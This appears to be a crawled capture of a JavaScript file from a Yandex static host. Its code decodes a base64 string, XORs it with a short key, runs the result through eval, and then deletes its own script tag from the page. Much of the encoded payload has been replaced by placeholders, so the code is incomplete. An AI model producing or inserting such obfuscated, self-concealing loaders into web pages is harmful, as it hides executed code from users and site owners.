

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58968
content:
eval(decodeURIComponent(HloR(atob(`[base64]/[base64]/[base64]/N0BaJ1cDP1MyEAJwXwUvDjRZH3EKAyxiAQUoOzdFAnZTVCprN0AXIyR/EnYyVD9nN0AtIy8DKnQoKQJwBwU6NDdHKHYULSh0JAU6PDdFEnZTVCpZNFIXIyt6KHYaLShwBQUvUzRUAnZVVCp/N0EwIA9ULGQEVCp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KXYoQVQBQwcgDQIWVXRQQVF3QwcgJSJxKnogLzZ/M2ZGVycWUXcNBQtWQwYiQVQBJ3EhKClwLWUvMTUWVAdGViVaAhBQJVIWUXFGViVyIng2KiV7I2dGVycWUXcNBQtWQwYiQVQBJ3EuMShwLnAxQVQBQwcgDQIWVXRWQVF3QwcgJSJ0M3QxIEMAJxBUJghSC1BGVycWVAciICFmJ2cnQVQBQwcgDQIWVXRVQVF3QwcgMSR/[base64]/[base64]/[base64]/[base64]/[base64]/KXYoISIWUXFGUyIWVHYGShZBCUEMEB9DAxsLAQdFHxBQIABGCFYXDQldQwdbAUMBJUFGVl8WUXcGQVQLQwIhBgpcBV4GFkMAJ1tNJip8JX4mNjUdKHo3OyR/[base64]/KXYoITRgSHcxJTB2QwInQVVxEFQRQVQDEhBQIBFaCFEME0hGBVQTDUMAJFwFQVQLEhBRUkMBUEFNDAdAKUINNBRcFlAREB8WVA1GVlRXA1cWA0MBVBBRXUMBX0cGEBNBCBBUJgRfCVYIARQWVXQCSiR/KXYoITRgSGAgJjR8MWYmNkMEIhBQJhBSFBBRVAkWVXEUDQhXCUJNARJbA0cGEQsWVXcRARJGFFtGVlZcQwdVQVQFQwdRCxZWFFRGVlQWVXFGVyIWVXEMShZBCUMKAANBKFQOAUMAIBBUJgRfCVYIARQWVXQCSiR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CVYCCDVHCUcCAwMdAVAXLRJWCxBRXBUWVAxGVl8WVANGVlBFCVwHQVQDVhBRVUMAIhBQIAMWVXMGQVVyEFoKAEMBVgVGVl8WUXFGViVHSEYCEgN/E1EABSJSElRGVyJVE1sAEA9cCBBRXAMWVHYXQVQKQwIhEgdBQwdTC0MBJVlGVyRdSEYCAgN/[base64]/[base64]/[base64]/D0YXAQhWFBBRVkMBXxBRUkMBUBBRXBIdB1EHIRBWCEEvDRVHA1sGFiBGCFYXDQldQwYnAhNdBUEKCwgWVA0GQVRwEhBRJwkWVHYRQVQKQwIhEgdBQwdTDUMAIlBGVlAWVANGVl4DQwcgCkhUA0EtBRJaEFAuARJbCVFGVl8WVA0GQVRwQwdRBQJXI0MGChJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`f5cdf3`)));function HloR(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);